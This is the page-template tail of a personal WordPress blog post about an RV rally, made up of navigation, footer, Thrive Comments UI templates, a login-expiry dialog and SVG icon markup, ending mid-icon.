				<div class="pnav">
			<a class="pav left" href="https://wingingitblog.com/airventure-2013-part-2/">
				<span>Previous Post</span>
				<span>AirVenture 2013 &#8211; Part 2</span>
			</a>
			<a class="pav right" href="https://wingingitblog.com/end-of-the-rv-season/">
				<span>Next Post</span>
				<span>End of the RV Season</span>
			</a>
		</div>
	</div>

	<div id="comments" class="comments-compat-rise">
	<div id="thrive-comments" class="clearfix">
		<div class="tcm-dot-loader">
			<span class="inner1"></span>
			<span class="inner2"></span>
			<span class="inner3"></span>
		</div>
		<div class="thrive-comments-content">
			<div class="tcm-comments-filter"></div>
			<div class="tcm-comments-create" id="respond"></div>
			<div class="tcm-comments-list">
							</div>
			<div class="tcm-lazy-comments"></div>
		</div>
	</div>
</div>

				</section>


				</div>										
		</div>
				<div class="clear"></div>
	


<footer>
			<div class="fmm">
		<div class="wrp">
			<div class="ft-m">
							</div>
		</div>
		<div class="wrp">
			<div class="ft-c">
				<p>
											Copyright 2015-2024 by Thomas L. Clough - Designed With <a href="https://thrivethemes.com/affiliates/ref.php?id=4060" rel="nofollow" target="_blank">Thrive Themes</a> - Powered By <a href=" https://wordpress.com/alp/?aff=16917&cid=1803839 " rel="nofollow" target="_blank">WordPress</a> - Hosted By <a href="https://www.wealthyaffiliate.com/hosting/a_aid/4a277ffe/data1/am" rel="nofollow" target="_blank">Wealthy Affiliate</a>														</p>
			</div>
			<div class="ft-s">
													<span>Connect With Me:</span>
								<ul>
																<li class="fb">
							<a href="https://www.facebook.com/thomas.clough.58" target="_blank"></a>
						</li>
																<li class="tw">
							<a href="https://twitter.com/wingingitblog"
							   target="_blank"></a>
						</li>
																					<li class="yt">
							<a href="https://www.youtube.com/channel/UCYnxhU4KZgrHrscObOrLx8g" target="_blank"></a>
						</li>
																<li class="pt">
							<a href="https://www.pinterest.com/tomclough/" target="_blank"></a>
						</li>
									</ul>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	</footer>


	<div id="amzn-assoc-ad-6b902ad1-27bf-473c-bc0e-ff86cb73d697"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=6b902ad1-27bf-473c-bc0e-ff86cb73d697"></script>
<script async defer src="//assets.pinterest.com/js/pinit.js"></script><script type="text/template" id="comments-conversion"><# if ( html_switch === 'tcm_live_update' ) { #>
	<div class="tcm-thank-you-submited tcm-border-color-ac">
		<#= custom_message #>
	</div>
<# } #>
<# if ( html_switch === 'tcm_related_posts' ) { #>
	<div class="tcm-posts tcm-border-color-ac">
	        <#= custom_message #>
	        <div class="tcm-posts-list <# if ( ! show_featured_image ) { #> no-featured-image <# } #> clear-this posts-length-<#= ThriveComments.related_posts.length #>">
		        <# ThriveComments.related_posts.forEach( function ( value ) { #>
			        <div class="tcm-post tcm-color-ac <# if ( ! show_featured_image ) { #> tcm-border-bottom-color-ac <# } #>">
				        <# if ( show_featured_image ) { #>
				            <div>
		                         <a href="<#= value.guid #>" style="background-image: url(<#= value.featured_image #>)" class="tcm-related-thumbnail <# if ( ! value.featured_image ) { #>tcm-no-featured-image<# } #>">
	                            </a>
				            </div>
					    <# } #>
				        <h3><a href="<#= value.guid #>">

								<span>
									<svg class="related-posts-arrow tcm-svg-fill-ac"><use xlink:href="#tcm-related-posts-arrow"></use></svg>								</span>


								<#= value.post_title #>

								</#></a></h3>
			        </div>
		        <# } ) #>
	        </div>
	</div>
<# } #>
<# if ( html_switch === 'tcm_social_share' ) { #>
	<div class="tcm-share-post tcm-border-color-ac">
		<#= custom_message #>
		<div class="share-buttons">
			<# if ( share_btns.fb_share ) { #><div class="fb-button" data-href="http://www.facebook.com/share.php"></div><# } #>
			<# if ( share_btns.tw_share ) { #><div class="tw-button" data-href="https://twitter.com/intent/tweet"></div><# } #>
			<# if ( share_btns.lk_share ) { #><div class="in-button" data-href="https://www.linkedin.com/cws/share"></div><# } #>
			<# if ( share_btns.pt_share ) { #><div class="pt-button" data-href="http://pinterest.com/pin/create/button"></div><# } #>
			<# if ( share_btns.xi_share ) { #><div class="xi-button" data-href="https://www.xing.com/spi/shares/new"></div><# } #>
		</div>
	</div>
<# } #>
</script><script type="text/template" id="comments-create"><# if ( ! current_user_id && comment_registration ) { #>
<div class="tcm-error-heading">
	<p><#= ThriveComments.util.render_label('login_submit_comment') #></p>
</div>
<# } #>
<div class="tcm-comment-wrapper">
	<# if ( ! close_comments ) { #>
	<div class="tcm-create-post-container comment-id-<#= id #>" data-position="<#= position #>" data-comment-id="<#= id #>">
		<# if ( gravatarActive ) { #>
		<div class="left">
			<div class="tcm-client-avatar"
			<# if(typeof (ThriveComments.social_user) !== 'undefined'){#>style="background-image: url('<#= ThriveComments.social_user.picture #>')"<#}else{#>style="background-image: url('<#= photo_src #>')"<#}#>>
		</div>
	</div>
	<# } #>
	<div class="right">
		<div class="tcm-post-input-container">
			<div class="tcm-error-message"></div>
			<textarea tabindex="1" <# if ( mainInput ) { #> class='mainInput' <# } #> id='tcm-post-content' name="tcm-post-content" placeholder="<#= ThriveComments.util.render_label('enter_comment') #>"><#= comment_content #></textarea>
		</div>
				<div class="tcm-extra-fields">
					</div>
		<div class="tcm-comment-additional-fields">
			<div class="inner clear-this">
				<# if ( ThriveComments.current_user.ID || typeof (ThriveComments.social_user) !== 'undefined') { #>
				<div class="tcm-comment-as">
					<div class="tcm-comment-as-label">
						<p><#= ThriveComments.util.render_label('commenting_as',ThriveComments.current_user.display_name || ( ThriveComments.social_user && ThriveComments.social_user.name ) ) #></p>
					</div>
					<div class="tcm-logout-label">
						<a <# if(ThriveComments.current_user.ID){#>href="https://wingingitblog.com/wp-logmein.php?action=logout&amp;_wpnonce=8ffe5c9c9e"<#}#>><#= ThriveComments.util.render_label('logout_change') #></a>
					</div>
				</div>

				<div class="tcm-btn-div">
					<button tabindex="1" class="tcm-save-btn tcm-save-btn-right tcm-truncate tcm-transparent tcm-border-color-ac-h " id="tcm-submit-comment" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
						<#= ThriveComments.util.render_label('submit_comment') #>
					</button>
				</div>

				<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
				<label class="tcm_receive_notif_container">
					<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
					<# if ( ThriveComments.settings.tcm_moderators_notifications && ThriveComments.current_user.is_moderator ) { #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications" checked/>
					<# } else { #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
					<# } #>
					<span class="checkmark"></span>
				</label>
				<# } #>

				<# if ( ThriveComments.settings.remember_me === '1' && ! ThriveComments.current_user.ID ) { #>
				<label class="tcm_remember_me">
					<#= ThriveComments.util.render_label('remember_me') #>
					<input id="tcm_remember_me" class="form-input" type="checkbox" name="tcm_remember_me"/>
					<span class="checkmark"></span>
				</label>
				<# } #>

				<# } else if( ThriveComments.settings.comment_registration && !ThriveComments.current_user.ID) { #>

				<# if ( ! current_user_id ) { #>
				<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
				<label class="tcm_receive_notif_container">
					<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
					<span class="checkmark"></span>
				</label>
				<# } #>
				<button class="tcm-show-login tcm-save-btn-center" id="tcm-login-up" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
					<#= ThriveComments.util.render_label('login_on_website') #>
				</button>
				<# } #>
				<# } else {#>
				<div class="tcm-guest">
					<# if ( !ThriveComments.settings.comment_registration && !ThriveComments.current_user.ID ) {#>
					<p><#= ThriveComments.util.render_label('guest_comment') #></p>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-guest-name" class="form-input" type="text" name="name" placeholder="<#= ThriveComments.util.render_label('name') #>"/>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-guest-email" class="form-input" type="text" name="email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
					<# if(ThriveComments.settings.tcm_show_url == 1){#>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-author-url" class="form-input" type="text" name="url" placeholder="<#= ThriveComments.util.render_label('website') #>"/>
					<# } #>
					<# } #>


					<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
					<label class="tcm_receive_notif_container">
						<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
						<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<# if ( ThriveComments.settings.remember_me === '1' ) { #>
					<label class="tcm_remember_me">
						<#= ThriveComments.util.render_label('remember_me') #>
						<input id="tcm_remember_me" class="form-input" type="checkbox" name="tcm_remember_me"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<# if ( ThriveComments.settings.storing_consent === '1' && !ThriveComments.current_user.ID ) { #>
					<label class="tcm_remember_me tcm_last_label">
						<span class="tcm-consent-text"><#= ThriveComments.util.render_label('storing_consent') #></span>
						<div class="tcm-error-message"></div>
						<input id="tcm_storing_consent" class="form-input" type="checkbox" name="tcm_storing_consent"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<button tabindex="1" class="tcm-save-btn tcm-truncate tcm-transparent tcm-border-color-ac-h" id="tcm-submit-comment" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
						<#= ThriveComments.util.render_label('submit_comment') #>
					</button>
				</div>

				<# if ( ( ! current_user_id && ThriveComments.settings.login_activation ) || ( ThriveComments.settings.tcm_enable_social_signin === '1' &&
				( ( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ) ||
				( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ) ) ) ) { #>
				<div class="tcm-separator">
					<span>or</span>
				</div>
				<# } #>
				<div class="tcm-user-details">
					<# if ( ! current_user_id && ThriveComments.settings.tcm_enable_social_signin === '1' && ( ThriveComments.social_user === undefined &&
					( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ) ||
					( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ) ) ) { #>
					<div class="tcm-social-accounts">
						<p>
							<#= ThriveComments.util.render_label('social_account') #>
						</p>
						<# if( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ){#>
						<a href="javascript:void(0)" id="tcm-fb-logo" class="tcm-social-share-logo">
						                                            <span class="tcm-share-info">
							                                            <#= ThriveComments.util.render_label( 'signin_facebook' ) #>
						                                            </span>
						</a>
						<# } #>
						<# if( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ){#>
						<a href="javascript:void(0)" id="tcm-gp-logo" class="tcm-social-share-logo">
						                                            <span class="tcm-share-info">
							                                            <#= ThriveComments.util.render_label( 'signin_google' ) #>
						                                            </span>
						</a>
						<# } #>
					</div>
					<# } #>
					<# if ( ! current_user_id && ThriveComments.settings.login_activation ) { #>

					<button class="tcm-show-login tcm-truncate" id="tcm-login-down" data-parent="<#= id #>" data-level="<#= level #>" type="submit"
					<# if(ThriveComments.settings.tcm_enable_social_signin == 1){#>style="margin-top: 20px;"<#}#>>
					<#= ThriveComments.util.render_label('login_on_website') #>
					</button>
					<# } #>
				</div>
				<# }#>
			</div>
		</div>
	</div>
	<div class="clear"></div>
</div>

<# } #>
</div>
</script><script type="text/template" id="comments-deleted"><div class="tcm-deleted-comment clear-this">
	<div class="deleted-header">
		<div class="moderation-img no-image" data-social-avatar="<#= comment.get('social_avatar') #>" data-email="<#= comment.get('comment_author_email') #>" data-src="<#= comment.get('photo_src') #>" style="background-image: url(<#= comment.get('author_avatar_urls') #>);"></div>
		<div class="deleted-header-text">
			<strong>
				<#= comment.get('author_name') #>
			</strong>
			<span>
				<#= comment.get('formatted_date') #>
			</span>
		</div>
	</div>
	<div class="deleted-text">
		<p class="deleted-info-text tcm-color-ac">
			<# if ( comment.get('status') === 'spam' ) { #>
			<span>This comment was marked as spam</span>
			<# } else { #>
			<span>This comment was marked as trash</span>
			<# } #>
			<a href="#" data-key="z" class="undo-action">Undo</a>
		</p>

		<p>
			<#= comment.get('comment_content') #>
		</p>
	</div>
</div>
</script><script type="text/template" id="comments-item"><div class="deleted-state"></div>
<div class="tcm-comment-content <# if ( parseInt( comment.get('tcm_featured') ) === 1 ) { #> tcm-featured <# } #><# if ( comment.get('comment_approved') == 0 )  { #> tcm-comment-awaiting-moderation <# } #> level-<#= comment.get('level') #>"
	 data-comment-id="<#= comment.get('comment_ID') #>">
	<div id="tcm-moderate-front" class="tcm-moderate-front"></div>

	<#  if ( comment.isPostAuthor() ) { #>
	<svg class="author-icon-svg"><use xlink:href="#tcm-author-icon"></use></svg>	<# } #>
	<div class="tcm-comment-header">
		<# if ( gravatarActive ) { #>
		<div class="tcm-comment-author-img no-image" title="Comment Author Image" data-social-avatar="<#= comment.get('social_avatar') #>" data-email-hash="<#= comment.get('email_hash') #>" data-comment-id="<#= comment.get('comment_ID') #>" data-src="<#= comment.get('photo_src') #>"
			 style="background-image: url(<#= comment.get('photo_src') #>)"></div>
		<# } #>
		<div class="tcm-author-content">
			<div class="tcm-user-info">
				<div class="tcm-comment-author-name">
					<strong>
						<#= comment.get('display_name') #>
					</strong>
					<# if ( comment.get('show_badge') ) { #>
					<# var badges_object = comment.get('user_achieved_badges');#>
					<# if(badges_object != undefined && badges_object.length === undefined && ThriveComments.settings.tcm_badges_option == '1'){#>
					<div class="tcm-author-badges">
						<# _.each(badges_object,function(badge,key){
								if(badge.image_url.indexOf('all_badges.svg') !== -1){#>
														<span class="tcm-badge svg-badge">
															<span class="text"><#= badge.name #></span>
															<svg><use xlink:href="<#= badge.image_url #>"/></svg>
														</span>
														<#}else{#>
														<span class="tcm-badge" style="background-image: url('<#= badge.image_url #>')">
															<span class="text"><#= badge.name #></span>
														</span>
														<#}#>
														<# });#>
					</div>
					<# } #>
					<# } #>
				</div>

				<# if ( ThriveComments.settings['comment_date'] != 0) { #>
				<div class="tcm-date-container">
											<span>
												<#= comment.get('formatted_date') #>
											</span>
				</div>
				<# } #>
			</div>
		</div>
	</div>

	
	<div class="tcm-comment-text">
		<p class="tcm-moderation tcm-color-ac">This comment is awaiting moderation</p>
		<div class="tcm-comment-text-content">
			<#= comment.get('comment_content') #>
		</div>
	</div>

	<div class="clearfix" style="position: relative;">
		<div class="tcm-left">
			<#  var can_vote = true;
					if(ThriveComments.current_user.display_name == undefined && ThriveComments.settings.tcm_voting_only_register == 1){
					can_vote = false;
					}
					if(ThriveComments.settings.tcm_vote_type != 'no_vote' && (comment.get('comment_approved') == 1) && can_vote){#>
			<div class="tcm-voting-container">
                <span>
                    <#= ThriveComments.util.render_label('vote') #>
                </span>
				<button class="tcm-voting-input tcm-upvote <# if(last_vote == 'upvote'){#> active <# } #>" data-type="upvote">
					<div class="tcm-thumb_up">
						<svg class=""><use xlink:href="#tcm-icon-thumb_up"></use></svg>					</div>
					<span class="tcm-votes-count"><#= comment.get('upvote') #></span>
				</button>
				<# if(ThriveComments.settings.tcm_vote_type != 'up_only'){#>
				<button class="tcm-voting-input tcm-downvote <# if(last_vote == 'downvote'){#> active <# } #>" data-type="downvote">
					<div class="tcm-thumb_down">
						<svg class=""><use xlink:href="#tcm-icon-thumb_down"></use></svg>					</div>
					<span class="tcm-votes-count"><#= comment.get('downvote') #> </span>
				</button>
				<# } #>
			</div>
			<# } #>
			<# if ( share_individual_comments && (comment.get('comment_approved') == 1 ) ) { #>
			<div class="tcm-dropdown tcm-share-dropdown">
                    <span class="tcm-toggle-button">
                        <#= ThriveComments.util.render_label('share') #>

						<svg class="bulk-action-arrow-svg"><use xlink:href="#tcm-bulk-action-arrow"></use></svg>
                    </span>
				<div class="tcm-dropdown-content">
					<div class="tcm-dropdown-element">
						<a href="http://www.facebook.com/share.php" class="tcm-fb-icon tcm-share-facebook"
						   data-url="https://wingingitblog.com/camping-world-rv-rally/#comments/<#= comment.get('comment_ID') #>">
							Facebook						</a>
					</div>
					<div class="tcm-dropdown-element">
						<a href="https://twitter.com/intent/tweet" class="tcm-tw-icon tcm-share-twitter"
						   data-url="https://wingingitblog.com/camping-world-rv-rally/#comments/<#= comment.get('comment_ID') #>">
							Twitter						</a>
					</div>
					<div class="tcm-dropdown-element tcm-copy-input-content">
						<a id="tcm-click-to-copy"
						   class="tcm-left  tcm-copy-url tcm-cu-icon"
						   href="javascript:void(0)" data-clipboard-text="https://wingingitblog.com/camping-world-rv-rally/#comments/<#= comment.get('comment_ID') #>">
							<#= ThriveComments.util.render_label('copy_url') #>
						</a>
					</div>
				</div>
			</div>
			<# } #>
		</div>
		<# if ( ! close_comments ) { #>
			<# if ( comment.get('comment_approved') == 1 || ( ThriveComments.current_user.is_moderator && comment.get('comment_approved') !== 1 ) ) { #>
			<div class="tcm-reply-container">
				<button class='tcm-reply-btn tcm-right tcm-truncate tcm-border-color-ac' data-id="<#= comment.get('comment_ID') #>"
						data-level="<#= comment.get('level') #>" type="submit"><span class="reply-icon-container">
						<svg class="tcm-svg-fill-ac"><use xlink:href="#tcm-reply"></use></svg>					</span>
					<#= ThriveComments.util.render_label('reply_to_user', comment.get('comment_author')) #>
				</button>
				<div class="clear"></div>
				<div class="tcm-create-comment-fields"></div>
			</div>
			<# } #>
		<# } #>
	</div>

	<div class="clear"></div>

</div>
</script><script type="text/template" id="comments-lazy-loading"><button class="tcm-loader">
	<div style="display: inline-block" class="tcm-dot-loader done">
		<span class="inner1"></span>
		<span class="inner2"></span>
		<span class="inner3"></span>
	</div>
	<p>
		<#= ThriveComments.util.render_label('load_comments') #>
	</p>
</button>
<# if ( comments_rendered > 2 && ! ThriveComments.close_comments ) { #>
<div class="add-comment tcm-background-color-ac">
	<p>
			<span class="add-comment-icon">
				<svg class="add-comment-svg"><use xlink:href="#tcm-add-comment"></use></svg>			</span>
		<#= ThriveComments.util.render_label('add_comment') #></#></p>
</div>
<# } #>
<# if ( showPoweredBy ) { #>
<div class="tcm-powered-by">
    	<a href="https://thrivethemes.com/comments/" title="Powered by Thrive Comments" target="_blank">
			<span class="tcm-footer-logo">
				<svg class="logo-footer-svg"><use xlink:href="#tcm-logo-footer"></use></svg>			</span>

		<span>
			Powered by 		</span>
		<span>
			Thrive Comments		</span>
	</a>
</div>
<# } #>

<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
	<div class="tcm-align-right">

		<a href="javascript:void(0)" class="tcm-link-unsubscribe" title="<#= ThriveComments.util.render_label('unsubscribe') #>"
		<# if ( - 1 === ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) || ( typeof ThriveComments.current_user.ID === 'undefined' ) ) { #> hidden <# } #> >
		<#= ThriveComments.util.render_label('unsubscribe') #></a>

		<a href="javascript:void(0)" class="tcm-link-subscribe" title="<#= ThriveComments.util.render_label('subscribe') #>"
		<# if ( - 1 !== ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) ) { #> hidden <# } #> >
		<#= ThriveComments.util.render_label('subscribe') #></a>

		<div id="tcm-subscribe-form" class="tcm-subscribe-form" hidden>
			<div class="tcm-error-message"></div>
			<input class="form-input tcm-subscriber-email" type="text" name="Email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
			<button class="submit-subscribe-post"><#= ThriveComments.util.render_label('subscribe') #></a></button>
		</div>

		<# if ( typeof ThriveComments.current_user.ID === 'undefined' ) { #>
			<div id="tcm-unsubscribe-form" class="tcm-subscribe-form"
			<# if ( - 1 === ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID )  ) { #> hidden <# } #> >
				<div class="tcm-error-message"></div>
				<input class="form-input tcm-unsubscriber-email" type="text" name="Email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
				<button class="submit-unsubscribe-post"><#= ThriveComments.util.render_label('unsubscribe') #></a></button>
			</div>
		<# } #>
        <p class="tcm-already-subscribed" hidden> Already subscribed! </p>

    </div>
<# } #>
<div class="clear"></div>
</script><script type="text/template" id="comments-list"><div id="tcm-comments-filter" class="tcm-comments-filter">
	<div class="tcm-lazy-loader"></div>
</div></script><script type="text/template" id="comments-moderation"><div class="tcm-moderate-dots tcm-background-color-ac-h">
	<span class="moderate-dot"></span>
	<span class="moderate-dot"></span>
	<span class="moderate-dot"></span>
</div>

<div class="tcm-dropdown-moderate">
	<# _.each( actions, function( action, key ){ #>
	<div class="tcm-dropdown-moderate-element" data-fn="<#= action.fn #>" data-value="<#= action.value #>"><#= action.text #></div>
	<# }) #>
</div></script><script type="text/template" id="comments-sort"><div class="tcm-comments-filters">
	<div class="left">
		<div class="tcm-comments-number">
			<#= ThriveComments.util.render_label( 'number_of_comments', 'comment_count' ) #>
		</div>
	</div>
	<div class="right">
		<label for="sort-by">
			<#= ThriveComments.util.render_label('show_comments_first','','before') #>
		</label>
		<div name="sort-by" id="tcm-sort-by" class="tcm-dropdown tcm-filter-dropdown tcm-really-random">
            <span class="tcm-toggle-button current-sorting">
                <# if ( ThriveComments.settings.comment_order === 'desc') { #>
					<#= ThriveComments.util.render_label( 'newest') #>
					<# } else if( ThriveComments.settings.comment_order === 'asc') { #>
					<#= ThriveComments.util.render_label( 'oldest') #>
					<# } else {#>
				<# if( ThriveComments.settings.tcm_vote_type != 'no_vote' ) {#>
					<#= ThriveComments.util.render_label( 'top_rated') #>
					<# } #>
				<# } #>
			</span>

			<span class="dropdown-arrow-comments">
						<svg class="sort-by-dropdown-svg"><use xlink:href="#tcm-sort-by-dropdown"></use></svg>			</span>

			<div class="tcm-dropdown-content">

				<div data-value="desc" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'newest') #>
				</div>
				<div data-value="asc" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'oldest') #>
				</div>
				<# if(ThriveComments.settings.tcm_vote_type != 'no_vote'){#>
				<div data-value="top-rated" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'top_rated') #>
				</div>

				<# } #>

			</div>
		</div>
		<label for="sort-by">
			<#= ThriveComments.util.render_label('show_comments_first','','after') #>
		</label>
	</div>
</div>
<div class="clear"></div>
<# if ( ThriveComments.close_comments ) { #>
<div class="tcm-closed-comments" style="text-align: center">
	<p>
		<#= ThriveComments.util.render_label('close_comments') #>
	</p>
</div>
<# } #></script>	<div id="wp-auth-check-wrap" class="hidden">
	<div id="wp-auth-check-bg"></div>
	<div id="wp-auth-check">
	<button type="button" class="wp-auth-check-close button-link"><span class="screen-reader-text">
		Close dialog	</span></button>
			<div id="wp-auth-check-form" class="loading" data-src="https://wingingitblog.com/wp-logmein.php?interim-login=1&#038;wp_lang=en_US"></div>
			<div class="wp-auth-fallback">
		<p><b class="wp-auth-fallback-expired" tabindex="0">Session expired</b></p>
		<p><a href="https://wingingitblog.com/wp-logmein.php" target="_blank">Please log in again.</a>
		The login page will open in a new tab. After logging in you can close it and return to this page.</p>
	</div>
	</div>
	</div>
	<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
